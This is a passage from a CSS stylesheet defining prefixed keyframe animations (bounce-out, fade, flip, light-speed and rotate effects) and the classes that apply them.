    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 3000px, 0);
    transform: translate3d(0, 3000px, 0); }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0); }
  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0); } }

.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  50%, 55% {
    opacity: 1;
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  to {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); } }

.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, -20px, 0);
    transform: translate3d(0, -20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes bounceOutLeft {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes bounceOutRight {
  20% {
    opacity: 1;
    -webkit-transform: translate3d(-20px, 0, 0);
    transform: translate3d(-20px, 0, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  40%, 45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0); }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes fadeIn {
  0% {
    opacity: 0; }
  to {
    opacity: 1; } }

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn; }

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown; }

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig; }

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft; }

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig; }

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight; }

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig; }

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp; }

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); }
  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  to {
    opacity: 0; } }

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes fadeOutDown {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

@keyframes fadeOutDownBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0); } }

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes fadeOutLeft {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0); } }

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes fadeOutRight {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

@keyframes fadeOutRightBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0); } }

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes fadeOutUp {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

@keyframes fadeOutUpBig {
  0% {
    opacity: 1; }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0); } }

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotateY(-1turn);
    transform: perspective(400px) rotateY(-1turn); }
  0%, 40% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-190deg);
    transform: perspective(400px) translateZ(150px) rotateY(-190deg); }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(-170deg);
    transform: perspective(400px) translateZ(150px) rotateY(-170deg); }
  50%, 80% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  80% {
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95);
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

.animated.flip, .flip.bounce,
.flip.flash,
.flip.pulse,
.flip.rubberBand,
.flip.shake,
.flip.headShake,
.flip.swing,
.flip.tada,
.flip.wobble,
.flip.jello,
.flip.bounceIn,
.flip.bounceInDown,
.flip.bounceInLeft,
.bounceInRight .bounceInUp .bounceOut .bounceOutDown .bounceOutLeft .flip.bounceOutRight,
.flip.bounceOutUp,
.flip.fadeIn,
.flip.fadeInDown,
.flip.fadeInDownBig,
.flip.fadeInLeft,
.flip.fadeInLeftBig,
.flip.fadeInRight,
.flip.fadeInRightBig,
.flip.fadeInUp,
.flip.fadeInUpBig,
.flip.fadeOut,
.flip.fadeOutDown,
.flip.fadeOutDownBig,
.flip.fadeOutLeft,
.flip.fadeOutLeftBig,
.flip.fadeOutRight,
.flip.fadeOutRightBig,
.flip.fadeOutUp,
.flip.fadeOutUpBig,
.flip.flipInX,
.flip.flipInY,
.flip.flipOutX,
.flip.flipOutY,
.flip.lightSpeedIn,
.flip.lightSpeedOut,
.flip.rotateIn,
.flip.rotateInDownLeft,
.flip.rotateInDownRight,
.flip.rotateInUpLeft,
.flip.rotateInUpRight,
.flip.rotateOut,
.flip.rotateOutDownLeft,
.flip.rotateOutDownRight,
.flip.rotateOutUpLeft,
.flip.rotateOutUpRight,
.flip.hinge,
.flip.rollIn,
.flip.rollOut,
.flip.zoomIn,
.flip.zoomInDown,
.flip.zoomInLeft,
.flip.zoomInRight,
.flip.zoomInUp,
.flip.zoomOut,
.flip.zoomOutDown,
.flip.zoomOutLeft,
.flip.zoomOutRight,
.flip.zoomOutUp,
.flip.slideInDown,
.flip.slideInLeft,
.flip.slideInRight,
.flip.slideInUp,
.flip.slideOutDown,
.flip.slideOutLeft,
.flip.slideOutRight,
.flip.slideOutUp {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip; }

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX; }

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; }
  0%, 40% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }
  40% {
    -webkit-transform: perspective(400px) rotateY(-20deg);
    transform: perspective(400px) rotateY(-20deg); }
  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
    opacity: 1; }
  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg); }
  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); } }

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY; }

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    transform: perspective(400px) rotateX(-20deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0; } }

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px); }
  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    transform: perspective(400px) rotateY(-15deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0; } }

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY; }

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg); }
  60%, 80% {
    opacity: 1; }
  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg); }
  to {
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  0% {
    opacity: 1; }
  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0; } }

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

@-webkit-keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateIn {
  0% {
    transform-origin: center;
    -webkit-transform: rotate(-200deg);
    transform: rotate(-200deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft {
  0% {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight {
  0% {
    transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

@keyframes rotateOut {
  0% {
    transform-origin: center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center; }
  to {
    transform-origin: center;
    -webkit-transform: rotate(200deg);
    transform: rotate(200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  0% {
    transform-origin: left bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: left bottom; }
  to {
    transform-origin: left bottom;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    transform-origin: right bottom;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: right bottom; }
  to {
    transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
